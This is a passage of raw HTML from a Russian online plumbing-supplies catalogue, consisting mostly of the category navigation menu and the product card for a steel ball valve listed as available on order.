		</a><ul class='left_m_th'><li class='sub97949'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/flancy-stalnye/'>Фланцы стальные<span class='menu-sub'></span></a></li> <li class='sub97950'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/fitingi-stalnye/'>Фитинги стальные<span class='menu-sub'></span></a></li> <li class='sub97951'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/fitingi-chugunnye/'>Фитинги чугунные<span class='menu-sub'></span></a></li> <li class='sub97952'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/fitingilatun/'>Фитинги(латунь)<span class='menu-sub'></span></a></li> </ul></li> 
	
	<li class='active sub97965 menu_open '>
		<a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Запорная арматура<span class='menu-sub'></span></span>
		</a><ul class='left_m_th' style='display:block;'><li class='sub97966'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/zadvizhki/'>Задвижки<span class='menu-sub'></span></a></li> <li class='sub97967'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/zatvory/'>Затворы<span class='menu-sub'></span></a></li> <li class='sub97968'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/klapany-obratnye/'>Клапаны обратные<span class='menu-sub'></span></a></li> <li class='sub97969'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/procheex/'>Прочее*<span class='menu-sub'></span></a></li> <li class='active sub97970'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/krany-sharovye/'>Краны шаровые<span class='menu-sub'></span></a></li> <li class='sub97971'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/ventili/'>Вентили<span class='menu-sub'></span></a></li> <li class='sub97972'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/krany-vrk/'>Краны ВРК<span class='menu-sub'></span></a></li> <li class='sub97973'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/regulyatory-davleniya/'>Регуляторы давления<span class='menu-sub'></span></a></li> </ul></li> </ul> </li> 
	
	<li class='menu_open sub97905 '>
								<a data-o='0' href='/catalog/06truby-i-komplektuyucshie-kanalizacionnye/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>06.Трубы и комплектующие канализационные</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97907  '>
		<a data-o='0' href='/catalog/06truby-i-komplektuyucshie-kanalizacionnye/prochee/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Прочее<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97908  '>
		<a data-o='0' href='/catalog/06truby-i-komplektuyucshie-kanalizacionnye/chugunnaya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Чугунная<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97909  '>
		<a data-o='0' href='/catalog/06truby-i-komplektuyucshie-kanalizacionnye/vnutrennyaya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Внутренняя<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97910  '>
		<a data-o='0' href='/catalog/06truby-i-komplektuyucshie-kanalizacionnye/naruzhnaya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Наружная<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97911  '>
		<a data-o='0' href='/catalog/06truby-i-komplektuyucshie-kanalizacionnye/s-ponizhennym-urovnem-shuma/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>С пониженным уровнем шума<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97974 '>
								<a data-o='0' href='/catalog/07truby-i-fitingi-polipropilenovye/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>07.Трубы и фитинги полипропиленовые</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub144466  '>
		<a data-o='0' href='/catalog/07truby-i-fitingi-polipropilenovye/Lammin/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Lammin<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97975  '>
		<a data-o='0' href='/catalog/07truby-i-fitingi-polipropilenovye/politek/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>ПОЛИТЭК<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97976  '>
		<a data-o='0' href='/catalog/07truby-i-fitingi-polipropilenovye/TEBO/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>TEBO<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub143503  '>
		<a data-o='0' href='/catalog/07truby-i-fitingi-polipropilenovye/prochee/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Прочее<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97978  '>
		<a data-o='0' href='/catalog/07truby-i-fitingi-polipropilenovye/FORA/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>FORA<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97986 '>
								<a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>08.Трубы и фитинги полиэтиленовые</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97987  '>
		<a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/truby-polietilenovye/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Трубы полиэтиленовые<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97988  '>
		<a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/kompressionnye-fitingi/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Компрессионные фитинги<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97989  '>
		<a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Электросварные фитинги<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97990  '>
		<a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/litye-i-svarnye-fitingi/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Литые и сварные фитинги<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub143794 menu_open '>
		<a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/0801-truby-i-fitingi-nerzhaveyucshaya-stal/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>08.01 Трубы и фитинги нержавеющая сталь<span class='menu-sub'></span></span>
		</a><ul class='left_m_th'><li class='sub143795'><a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/0801-truby-i-fitingi-nerzhaveyucshaya-stal/truby-nerzhaveyucshaya-stal-gofrirovannye/'>Трубы нержавеющая сталь гофрированные<span class='menu-sub'></span></a></li> <li class='sub143796'><a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/0801-truby-i-fitingi-nerzhaveyucshaya-stal/fitingi-dlya-gofrirovannyh-trub-iz-nerzhaveyucshej-stali/'>Фитинги для гофрированных труб из нержавеющей стали<span class='menu-sub'></span></a></li> <li class='sub144429'><a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/0801-truby-i-fitingi-nerzhaveyucshaya-stal/truby-iz-nerzhaveyucshej-stali/'>Трубы из нержавеющей стали<span class='menu-sub'></span></a></li> <li class='sub144430'><a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/0801-truby-i-fitingi-nerzhaveyucshaya-stal/nerzhaveyucshie-press-fitingi/'>Нержавеющие пресс-фитинги<span class='menu-sub'></span></a></li> </ul></li> </ul> </li> 
	
	<li class='menu_open sub97934 '>
								<a data-o='0' href='/catalog/09truby-i-fitingi-metalloplastikovye/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>09.Трубы и фитинги металлопластиковые</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97935  '>
		<a data-o='0' href='/catalog/09truby-i-fitingi-metalloplastikovye/fitingi-dlya-metalloplastikovyh-trub/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Фитинги для металлопластиковых труб<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97936  '>
		<a data-o='0' href='/catalog/09truby-i-fitingi-metalloplastikovye/truba-metalloplastikovaya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Труба металлопластиковая<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub98008 '>
								<a data-o='0' href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>10.Трубы и фитинги PEX и PE-RT</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub98010  '>
		<a data-o='0' href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/bir-peks/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>БИР ПЕКС<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub102098  '>
		<a data-o='0' href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/fitingi-dlya-PEX-i-PE-RT/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Фитинги для PEX и PE-RT<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub98013  '>
		<a data-o='0' href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/truby-PEX-i-PE-RT/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Трубы PEX и PE-RT<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub126200  '>
		<a data-o='0' href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/Tebo-PE-RT/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Tebo PE-RT<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97928 '>
								<a data-o='0' href='/catalog/11teploizolyaciya/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>11.Теплоизоляция</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97929  '>
		<a data-o='0' href='/catalog/11teploizolyaciya/Thermaflex/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Thermaflex<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97932  '>
		<a data-o='0' href='/catalog/11teploizolyaciya/teploizolyaciya-prochih-proizvoditelej/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Теплоизоляция прочих производителей<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97933  '>
		<a data-o='0' href='/catalog/11teploizolyaciya/Armacell/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Armacell<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class=' sub97830 '>
								<a data-o='0' href='/catalog/12truby-i-fitingi-napornye-npvh/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>12.Трубы и фитинги напорные НПВХ</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class=' sub111366 '>
								<a data-o='0' href='/catalog/35sistemy-zacshity-ot-protechek-vody/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>35.Системы защиты от протечек воды</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub97916 '>
								<a data-o='0' href='/catalog/13uplotnitelnye-materialy/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>13.Уплотнительные материалы</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97917  '>
		<a data-o='0' href='/catalog/13uplotnitelnye-materialy/prokladki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Прокладки<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97918  '>
		<a data-o='0' href='/catalog/13uplotnitelnye-materialy/manzhety/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Манжеты<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97919  '>
		<a data-o='0' href='/catalog/13uplotnitelnye-materialy/uplotniteli/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Уплотнители<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97920  '>
		<a data-o='0' href='/catalog/13uplotnitelnye-materialy/pena-montazhnaya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Пена монтажная<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97912 '>
								<a data-o='0' href='/catalog/14izmeritelnye-pribory/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>14.Измерительные приборы</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97913  '>
		<a data-o='0' href='/catalog/14izmeritelnye-pribory/termometry-i-manometry/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Термометры и манометры<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97914  '>
		<a data-o='0' href='/catalog/14izmeritelnye-pribory/schetchiki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Счетчики<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97915  '>
		<a data-o='0' href='/catalog/14izmeritelnye-pribory/rosma/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Росма<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class=' sub97836 '>
								<a data-o='0' href='/catalog/15elektrika/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>15.Электрика</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub97999 '>
								<a data-o='0' href='/catalog/16vodopodgotovka/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>16.Водоподготовка</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub98000  '>
		<a data-o='0' href='/catalog/16vodopodgotovka/magnitnye-preobrazovateli/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Магнитные преобразователи<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub98001  '>
		<a data-o='0' href='/catalog/16vodopodgotovka/kartridzhi-dlya-filtrov/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Картриджи для фильтров<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub98002  '>
		<a data-o='0' href='/catalog/16vodopodgotovka/sistemy-ochistki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Системы очистки<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class=' sub97837 '>
								<a data-o='0' href='/catalog/17vodonagrevateli/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>17.Водонагреватели</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class=' sub97832 '>
								<a data-o='0' href='/catalog/18oborudovanie-dlya-skvazhin/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>18.Оборудование для скважин</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class=' sub97839 '>
								<a data-o='0' href='/catalog/19protivopozharnoe-oborudovanie/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>19.Противопожарное оборудование</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub97887 '>
								<a data-o='0' href='/catalog/20smesiteli/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>20.Смесители</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97888  '>
		<a data-o='0' href='/catalog/20smesiteli/lejki-dlya-smesitelej/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Лейки для смесителей<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97891  '>
		<a data-o='0' href='/catalog/20smesiteli/GROHE/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>GROHE<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97893  '>
		<a data-o='0' href='/catalog/20smesiteli/smesiteli-proizvodstva-rossiya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Смесители производства Россия<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97894  '>
		<a data-o='0' href='/catalog/20smesiteli/smesiteli-prochih-proizvoditelej/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Смесители прочих производителей<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97895  '>
		<a data-o='0' href='/catalog/20smesiteli/komplektuyucshie-k-smesitelyam/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Комплектующие к смесителям<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97898  '>
		<a data-o='0' href='/catalog/20smesiteli/ARGO/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>ARGO<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97899  '>
		<a data-o='0' href='/catalog/20smesiteli/KLUDI/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>KLUDI<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97903  '>
		<a data-o='0' href='/catalog/20smesiteli/TEKA/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>TEKA<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97904  '>
		<a data-o='0' href='/catalog/20smesiteli/KAISER/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>KAISER<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub134624  '>
		<a data-o='0' href='/catalog/20smesiteli/CS/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>CS<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97979 '>
								<a data-o='0' href='/catalog/21unitazy-rakoviny-vanny/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>21.Унитазы, раковины, ванны</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97980  '>
		<a data-o='0' href='/catalog/21unitazy-rakoviny-vanny/armatura-dlya-unitazov-pissuarov/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Арматура для унитазов, писсуаров<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97982  '>
		<a data-o='0' href='/catalog/21unitazy-rakoviny-vanny/tumby-umyvalniki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Тумбы, умывальники<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97983  '>
		<a data-o='0' href='/catalog/21unitazy-rakoviny-vanny/unitazy-bide-piscuary/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Унитазы, биде, писcуары<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97984  '>
		<a data-o='0' href='/catalog/21unitazy-rakoviny-vanny/dushevye-kabiny/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Душевые кабины<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97985  '>
		<a data-o='0' href='/catalog/21unitazy-rakoviny-vanny/vanny-shtorki-ekrany/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Ванны, шторки, экраны<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97925 '>
								<a data-o='0' href='/catalog/22aksessuary-dlya-vannoj/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>22.Аксессуары для ванной</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97927  '>
		<a data-o='0' href='/catalog/22aksessuary-dlya-vannoj/aksessuary-dlya-vannoj-prochih-proizvoditelej/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Аксессуары для ванной прочих производителей<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class=' sub97834 '>
								<a data-o='0' href='/catalog/23sifony/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>23.Сифоны</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub97938 '>
								<a data-o='0' href='/catalog/24shlangi-santehnicheskie/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>24.Шланги сантехнические</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97939  '>
		<a data-o='0' href='/catalog/24shlangi-santehnicheskie/podvodka-dlya-smesitelej/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Подводка для смесителей<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97940  '>
		<a data-o='0' href='/catalog/24shlangi-santehnicheskie/rukava-santehnicheskie-dlya-vody/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Рукава сантехнические для воды<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97941  '>
		<a data-o='0' href='/catalog/24shlangi-santehnicheskie/zalivnye-shlangi-dlya-stiralnyh-i-posudoioechnyh-mashin/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Заливные шланги для стиральных и посудоиоечных машин<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97942  '>
		<a data-o='0' href='/catalog/24shlangi-santehnicheskie/slivnye-shlangi-dlya-stiralnyh-i-posudomoechnyh-mashin/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Сливные шланги для стиральных и посудомоечных машин<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97944  '>
		<a data-o='0' href='/catalog/24shlangi-santehnicheskie/rukava-gazovye/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Рукава газовые<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class=' sub97835 '>
								<a data-o='0' href='/catalog/25instrumenty/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>25.Инструменты</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub97991 '>
								<a data-o='0' href='/catalog/26metizy-i-krepezh/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>26.Метизы и крепеж</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97992  '>
		<a data-o='0' href='/catalog/26metizy-i-krepezh/krepezh/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Крепеж<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97993  '>
		<a data-o='0' href='/catalog/26metizy-i-krepezh/homuty/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Хомуты<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class=' sub97831 '>
								<a data-o='0' href='/catalog/30elektricheskie-teplye-poly-greyucshij-kabel/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>30.Электрические теплые полы. Греющий кабель</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub98004 '>
								<a data-o='0' href='/catalog/33sistemy-kondicionirovaniya-i-ventilyacii/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>33.Системы кондиционирования и вентиляции</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub98005  '>
		<a data-o='0' href='/catalog/33sistemy-kondicionirovaniya-i-ventilyacii/ventilyacionnye-ustanovki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Вентиляционные установки<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub98007  '>
		<a data-o='0' href='/catalog/33sistemy-kondicionirovaniya-i-ventilyacii/rashodnye-materialy-i-komplektuyucshie-dlya-sistem-kondicionirovaniya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Расходные материалы и комплектующие для систем кондиционирования<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub141415 '>
								<a data-o='0' href='/catalog/28poliv/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>28.Полив</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub141416  '>
		<a data-o='0' href='/catalog/28poliv/nasadki-dlya-shlangov/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Насадки для шлангов<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub141417  '>
		<a data-o='0' href='/catalog/28poliv/shlangi-pvh/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Шланги ПВХ<span class='menu-sub'></span></span>
		</a></li> </ul> </li> </ul></div></article></section><!-- not cache 15263 --></section>

<section id='content' class='end grid_9'>

<div data-zone='15' class='zone zone15 cb' id='zone15'><section class='blocks  grid_9  nomob start end class2001 nc2019 notitle blk_nomarg_cont block15262' data-prior='9' data-blockid='15262' id='block15262' data-width='9' data-sub='77101' data-cc='75821' ><article class='cb blk_body'><div class='blk_body_wrap'><div class="header_search test2">
  <form class='searchform ' action='/search/' method='get' >
  <input class='inp' value='' type=text name=find placeholder='Для поиска по каталогу введите название или артикул'>
  <span class="btn-strt"><input type=submit class=submit  value='Поиск'></span>
  
    </form>
</div></div></article></section><!-- not cache 15262 --></div>
<div data-zone='2' class='zone zone2 cb' id='zone2'></div>
<section class='start end grid_9 typeblock  blk_nomarg_cont_lr_b'><article>


<div  class=' notovar stockbuy itemcard product-item'  data-typecount='1' data-id='4004065' data-origname="Кран шаровый LD Стриж сталь 20 032 PN16 П/П 02.Zn L=50мм" data-name="Кран шаровый LD Стриж сталь 20 032 PN16 П/П 02.Zn L=50мм" data-sub='97970' data-origprice='0' data-price='0' data-count='1' data-origstock='0' data-stock='0' data-hex='dcfcd07e645d245babe887e5e2daa016' data-orighex='dcfcd07e645d245babe887e5e2daa016' data-fromxls='0' data-xlslist='0' 0>

<div class="title"><h1 itemprop='name'>Кран шаровый LD Стриж сталь 20 032 PN16 П/П 02.Zn L=50мм</h1></div>
<div class='none'>Кран шаровый LD Стриж сталь 20 032 PN16 П/П 02.Zn L=50мм</div>
<div class="content_main">

<div class='gallery'><div class='gallery_big'>
			<div class='mainphotos'><div class='mainphoto'><a href='/a/skakva/files/userfiles/images/catalog/3cc99a1eb14411ea80ce0cc47a817d93_3cc99a1fb14411ea80ce0cc47a817d93.jpg' title='Кран шаровый LD Стриж сталь 20 032 PN16 П/П 02.Zn L=50мм 300003200162MGLD00000000' rel='photo[fots]'>
	  <img itemprop='image' src='/a/skakva/files/userfiles/images/catalog/3cc99a1eb14411ea80ce0cc47a817d93_3cc99a1fb14411ea80ce0cc47a817d93.jpg' alt='Кран шаровый LD Стриж сталь 20 032 PN16 П/П 02.Zn L=50мм 300003200162MGLD00000000' title='Кран шаровый LD Стриж сталь 20 032 PN16 П/П 02.Zn L=50мм 300003200162MGLD00000000'>
	  </a></div></div>
			<div class='blk_status'><div class='blk_st'></div></div>
			</div>
			</div>
<div class="content_info">

<div class="cord_info_top">
	<div class="bookmark"><span title='Избранное' class="bookmark_1 none "></span>
		</div>
	<div class="card_stars"><div class="sars_select star_0"></div></div>
    <div class="card_otzyv"><a href='' data-scrollto='.a_reviewtab'>0 отзывов</a></div>
		<div class='c_article'><span class='c_art_1'>Артикул: </span><span class='art_num'>300003200162MGLD00000000</span></div>	<div class='c_code none c_article'><span class='c_art_1'>Код: </span><span class='art_num'>3cc99a1e-b144-11ea-80ce-0cc47a817d93</span></div>	<div class="have_item">



					<span class='c_nalich no_nalich'>Под заказ</span>		
				<span class="zadat_voprospr"><a href="#nk-feedback" data-type='pop' data-metr="mailtoplink" data-title='Задать вопрос продавцу' data-okno="feedback" data-loads="/feedback/?isNaked=1&itemId=4004065"><span>Задать вопрос продавцу</span></a></span>
			</div>
</div>

<div class="type_tovar">
			</div>

<div class="opis_price_card">
	<div class="opis_kol lol2" itemprop='offers' itemscope itemtype='http://schema.org/Offer' data-discont='0'>


				          <div class="discription_edizm">
			<span>/шт</span>
          </div>
        
                

		

	</div>
	
	
	</div>

	<div class="card_info_bot">
		<div class="pl_z">
			
								</div>
		<div class="repost">
			<div class="repost_text">Поделиться:</div>
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script>
			<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,viber,whatsapp,skype,telegram"></div>

		</div>
	</div>


</div><!-- end content_info -->

</div><!-- end content_main -->


<div id="kz_tabs" class="vkladki">
	<ul class="kz_tabs_items tabname">
